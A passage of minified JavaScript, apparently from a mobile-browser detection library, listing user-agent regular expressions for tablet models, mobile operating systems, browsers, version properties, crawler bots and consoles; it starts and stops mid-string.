705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP612|SOT31",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris [E|M]10)|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z99|z930|z999|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android.*\\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Window Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version.*Mobile.*Safari|Safari.*Mobile|MobileSafari",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Puffin:"Puffin",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]","UC Browser":"UC Browser[VER]",MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom",
MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},o.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 